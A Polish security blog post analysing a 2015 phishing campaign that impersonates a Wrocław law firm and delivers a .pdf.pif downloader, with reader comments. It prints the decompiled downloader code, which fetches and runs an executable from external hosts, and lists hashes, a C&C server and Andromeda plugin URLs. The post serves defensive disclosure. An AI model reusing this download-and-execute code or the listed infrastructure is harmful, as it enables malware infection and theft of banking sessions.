Trudno nam dzisiaj oderwać się od analizy złośliwego oprogramowania – w nasze ręce właśnie trafiła próbka kolejnej kampanii, której ofiarami mogło już paść ponad 100 internautów i za którą może stać legendarny Thomas.

Zanim naszą skrzynkę zasypały doniesienia o atakach fiat126pteam dość długo zajmowaliśmy się różnymi kampaniami niejakiego Thomasa (z takiej nazwy użytkownika Windows korzystał). Znajdziecie u nas historię jego wyczynów (samorządy, Chomikuj, wezwania do zapłaty, atak na naszych Czytelników, garść innych pomysłów), a poniżej opis kolejnej próby ataku noszącej znamiona jego autorstwa.

Atak w starym stylu



Atak zaczyna się od wiadomości poczty elektronicznej przesłanej rzekomo przez adwokat z Wrocławia. Przestępca ukradł tożsamość istniejącej kancelarii adwokackiej, używając jej logo i danych kontaktowych. Temat brzmi Powiadomienie o przekazaniu sprawy karnej do Sadu Rejonowego we Wroclawiu a w załączniku do wiadomości znajduje się plik

Powiadomienie o Przekazaniu Sprawy Karnej do Sadu Rejonowego z dnia 14_09_2015.zip

Załączony plik ZIP zawiera plik o identycznej nazwie, lecz rozszerzeniu .PDF.PIF. Powoduje to, że nawet przy włączonym pokazywaniu znanych rozszerzeń plików Explorator Windows pokaże wyłącznie rozszerzenie PDF (choć ikona będzie pokazywać plik PIF).



Drugi wariant wiadomości wysyłany 15 września ma temat Zawiadomienie o rozpoczęciu sprawy karnej w Sądzie okręgowym w Lublinie 15/09/2015

oraz załącznik w archiwum RAR z hasłem

Zawiadomienie o rozpoczęciu Sprawy Karnej dnia 15_09_2015.pdf.pif

Załączony plik pełni identyczną rolę jak w pierwszym wariancie.

Na drugi wariant zareagowała nawet Okręgowa Rada Adwokacka i wysłała taki komunikat:

Z OSTATNIEJ CHWILI – UWAGA! Dziś do nieokreślonego kręgu adresatów zostały rozesłane wiadomości z różnych rzekomych adresów e-mail, np.: [email protected] bądź [email protected], zawierające najprawdopodobniej złośliwe oprogramowanie mogące uszkodzić Państwa komputer bądź spowodować nieodwracalne szkody w Państwa systemie. Dla bezpieczeństwa Państwa komputera oraz danych w nim zgromadzonych rekomendujemy aby nie otwierać takich wiadomości, w tym w szczególności załącznika.

Subject: PILNY KOMUNIKAT oraz jubileuszowy Biuletyn Dziekana Izby Adwokackiej w Warszawie

Prosty downloader

Złośliwy plik o rozmiarze zaledwie 17KB wydaje się być tylko prostym pobieraczem kolejnego etapu ataku. Fragment kodu odpowiedzialny za realizację jego funkcji:

private void Timer1_Tick(object sender, EventArgs e)

{

string randomFileName = Path.GetRandomFileName();

string text = Path.Combine(MyProject.Computer.FileSystem.SpecialDirectories.Temp, randomFileName + ".exe");

try

{

MyProject.Computer.Network.DownloadFile("http://wrzos.net/strona/gfx/dpwdpwd.exe", text);

Process.Start(text);

this.Timer1.Stop();

this.Timer2.Start();

}

catch (Exception expr_5F)

{

ProjectData.SetProjectError(expr_5F);

MyProject.Computer.Network.DownloadFile("http://updo.nl/file/2b272802.exe", text);

Process.Start(text);

this.Timer1.Stop();

this.Timer2.Start();

ProjectData.ClearProjectError();

}

}

private void Timer2_Tick(object sender, EventArgs e)

{

this.WebBrowser1.Navigate("http://bit.ly/1K9nQ0T");

this.Timer2.Stop();

}

Najpierw próbuje pobrać plik ze strony wrzos.net. Gdy to się nie uda, szuka identycznego pliku na holenderskim hostingu updo.nl. Po pobraniu pliku odwiedza stronę bit.ly, gdzie wywołuje przekierowanie, służące zapewne do zliczania statystyk ataku (przekierowanie prowadzi do strony głównej serwisu Wykop.pl).

Plik zawiera także ścieżkę PDB:

C:\Users\Thomas\Documents\Visual Studio 2010\Projects\pobieracz\WindowsApplication1\WindowsApplication1\obj\x86\Release\WindowsApplication1.pdb

Wskazuje ona na nazwę projektu pobieracz.

Właściwy koń trojański

Plik pobierany przez pobieracza to prawdopodobnie klient botnetu Andromeda, posiadający funkcje rootkitu, proxy i możliwość przechwytywania i modyfikowania sesji bankowości elektronicznej. Podobno pojawił się w sieci ok. 2 tygodni temu. Sam złośliwy plik zapakowany jest w skrypty AutoIt.



Statystyki ataku

Użycie serwisu bit.ly pozwala na poznanie statystyk ataku. Nawet odliczając osoby takie jak my, które sprawdzają, jak działa ten program, wygląda na to, że dzisiaj od godziny 16 już ok. 200 osób dało się złapać na przynętę atakującego.

Możemy także zobaczyć, że znakomita większość zaatakowanych komputerów znajdowała się w Polsce.

Z kolei statystyki ataku z 15 września wyglądają następująco:

Dane złośliwych plików

Etap pierwszy – pobieracz:

- pierwsza obserwacja: 2015-09-14 16:31:58

- MD5: 39526d721668eb78f7c26399c16a98eb

- SHA1: 51826c5234d2117754581c31c1bd81f5257180cc

- analiza VT (5/56)

- analiza Hybrid Analysis i sam plik do pobrania

Drugi wariant pobieracza:

- pierwsza obserwacja: 2015-09-15 14:07

- MD5: b812eacabfd05a7ec9a51ac2d82b7733

- SHA1: b3eef8d80602954cbd043a173a30c56ed7494622

- analiza VT (6/56)

- analiza Hybrid Analysis i sam plik do pobrania

Etap drugi – właściwy koń trojański:

- pierwsza obserwacja: 2015-09-14 20:02

- MD5: b6e5e51927a94d415c2f1268abc2bc67

- SHA1: 71af57621f7c21c6f53f8b9292750620abfad3da

- analiza VT (9/57)

- analiza Hybrid Analysis i sam plik do pobrania

- serwer C&C: http://ipko.co.vu

- pliki z wtyczkami Andromedy: http://ipko.co.vu/wp-config/r.pack / s.pack / f.pack

Skąd wiadomo że to Thomas

W naszej ocenie albo ktoś bardzo Thomasa udaje, albo nim jest. Jeśli porównanie ten atak z innym opisanym przez nas atakiem z marca tego roku, to zobaczycie drobne podobieństwa:

- wiadomość rzekomo od kancelarii,

- w wiadomości logo kancelarii,

- z załącznikiem PDF. ZIP,

- w środku PDF.PIF,

- w załączniku dropper,

- dropper otwiera stronę testową do zliczania statystyk (w marcowym ataku zamiast Wykop.pl była z3s.pl),

- pobiera plik z dwóch alternatywnych adresów,

- jednym z nich jest updo.nl,

- plik docelowy jest zapakowany w AutoIt,

- serwer C&C znajduje się w serwerowni ProSerwer.pl gdzie za hosting można płacić SMSem.

Ta lista podobieństw chyba wystarcza.

Dziękujemy Czytelniczce, która podesłała próbki oraz anonimowemu analitykowi, który ekspresowo rozebrał malware.

Artykuł zaktualizowany 15 września o dane drugiego wariantu ataku.

Jeśli interesuje Was podniesienie świadomości pracowników w celu lepszej ochrony przed takimi atakami, to rzućcie okiem na usługę SecurityInside.

Komentarze

Przecież od razu widać, że coś tu śmierdzi, nawet nie trzeba dobrzs postępowania karnego znać. Głupich nie sieją.

Wystarczy usunąć „NeverShowExt” z „HKEY_LOCAL_MACHINE\SOFTWARE\Classes\piffile” i już pokazuje .PIF :)

Nie znam się aż tak na Windows, ale na pewno da się przygotować .reg który sam to zrobi. Podrzuci ktoś taki?

Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\Classes\piffile]

„NeverShowExt”=-

super, dobre info, szkoda że to badziewie złapałem. ktoś mi może powiedzieć co z tym teraz zrobić?

No właśnie co z tym teraz zrobić. I skąd wiem czy to złapałam? Też dostałam taką wiadomość i oczywiście ją otworzyłam. Nie wydawała mi się podejrzana bo dużo dostaję tego typu wiadomości.

1.wejdź w link

https://www.virustotal.com/pl/file/21a4b38f8880fdac5601de4d20cd06415f00a7de86be134ef66038871bd5b988/analysis/1442341413/

2.pobierz antywirusa, który wykrywa trojana

4.uruchom pełne skanowanie

5.profit

6.nie ma punktu trzeciego

Przecietna osoba nie zna w ogole. Dodatkowo jest tak wytresowana przez nasze wspaniale panstwo, ze na widok slow „sad”, „prawnik”, „posetpowanie karne” dostaje palpitacji serca nawet jesli jest pewna, ze nie zrobila nic zlego…

Bardzo trafnie celuja tam gdzie boli.

Szkoda tylko,że nie w tych,co trzeba…

A panowie z rządu tak się chwalili ostatnio,że strona sejmu jest dziurawa jak ser szwajcarski.To chyba jest rodzaj zaproszenia ;>

Czyli jak nie pobiorę tego pliku to nie nabawie się tego ustrojstwa? Wiadomość e mail otworzyłem dla jasności.

możesz otworzyć wiadomość i pobrać plik, a także wypakować zipa. po prostu nie otwieraj PIF-a

Wydaję mi się, czy Tomasz ujawnił się poprzez link do statystyk pobrań? Na https://bitly.com/1K9nQ0T+ :

„Created Sep 14, 2015 by armi22” – Klikamy na nicka i mamy listę stron ostatnio skracanych przez armiego, między innymi „update-windows.y0.pl/Krajowy Rejestr Sadowy – Raport z Dnia 28.05.2014.doc” w maju 2014.

Stronę wihe.pulawy.pl w kwietniu 2013 (jest z Puław?).

Ponadto użytkownik o tym samym nicku korzystał w 2012 roku z kantoru Bitcoin liliontransfer.org (https://forum.bitcoin.pl/search.php?author_id=2317&sr=posts)

wiemy też że thomas zna z3s, podejrzewamy że czytał Twój komentarz i wnioskujemy że teraz jest obs..ny :)

Witam też dostałem tego maila mam pytanie jeśli nie mogłem otworzyć tego załącznika na smartfonie to czy tel nie został zainfekowany czy też lepiej zrobić reset ? Proszę o pomoc w tej sprawie. Przemek.

A Jaki system ma twój smartfon ?

ten gosc tez mi wysyla te maile od 2dni

.

md5

dzisiejszy plik:

b812eacabfd05a7ec9a51ac2d82b7733 Zawiadomienie o rozpoczęciu Sprawy Karnej dnia 15_09_2015.pdf.pif

wczorajszy plik:

39526d721668eb78f7c26399c16a98eb Powiadomienie o Przekazaniu Sprawy Karnej do Sadu Rejonowego z dnia 14_09_2015.pdf.pif

.

w naglowku maila Return-path != Reply-To

.

forma maila rozni sie szczegolami od tej ktora tu przedstawilisicie, ale pobieracz wyglada tak samo, choc inne sa urle serwerow

ale dodam jeszcze ze gosc jest totalnym amatorem i wykladam na niego fajke[jak to czytasz (a pewnie czytasz) to wiedz ze mozesz sobie pogmerac w du*sku takimi skryptami n00bie]

Czy otworzenie załącznika beze wypakowywania go spowoduje kolejną część ataku

tak.

jeśli nie wypakowujesz pliku do konkretnego folderu, to przed otwarciem trafia on do folderu na pliki tymczasowe.

otworzyłam wiadomość i próbowałam pobrać załącznik ale się nie udało,czy to znaczy że doszło do zarażenia komputera? czy powinnam udać się do serwisu?

jeśli nie pobrałaś załącznika, to go nie otworzyłaś.

infekcja następuje przez uruchomienie pliku pif.

śpij spokojnie